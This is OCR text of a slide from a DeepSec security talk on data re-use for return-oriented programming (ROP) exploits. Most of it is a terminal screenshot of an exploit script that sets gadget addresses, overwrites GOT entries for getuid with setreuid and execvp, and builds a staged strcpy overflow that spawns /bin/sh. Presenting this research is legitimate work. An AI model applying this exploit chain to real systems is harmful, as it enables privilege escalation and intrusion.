 Payload Already Inside:
Data re-use for ROP Exploits
Long Le & Than Nguyen
IN-DEPTH SECURITY
DEEPSEC
Applications Places System
Thu Jul 22, 11:00 PM
Long Le Dinh
longld@fedora13:~/demo
File Edit View Terminal Tabs Help
root@fedora13:~
longld@fedora13:~/demo
P.gadget_address["addmem_popr1"] = 0x8048624
P.gadget_address["addmem_popr2"] = 0x80484b4
P.gadget_address["addmem_add"] = 0x80484ae
P.gadget_address["ret"] = 0x8048574
# set the custom stack address if required
P.stack = 0x08049410
# stage-1: overwrite GOT entry of getuid() with setreuid()
target = "getuid"
stage1 = P.got_overwrite(target, target, "setreuid", 1, -16, 0x5b042464)
# stage-1: call setreuird() via getuid@PLT to restore ruid/euid
stage1 += P.stage1_setreuid(target, -1, 99)
stage1 += P.stage1_setreuid(target, 99, -1)
# stage-1: overwrite GOT entry of getuid() with execve() which points to setreuid() in previo
us step
stage1 += P.got_overwrite(target, "setreuid", "execvp", 1, -16, 0x5b042464)
# stage-1: call execve("/bin/sh") via getuid@PLT
stage1 += P.stage1_execve(target, "/bin/sh")
# generate stage-0
stage0 = P.gen_stage0("strcpy", stage1, 1024, badchar = [0x00], format = "raw")
:
15:11
DEEPSEC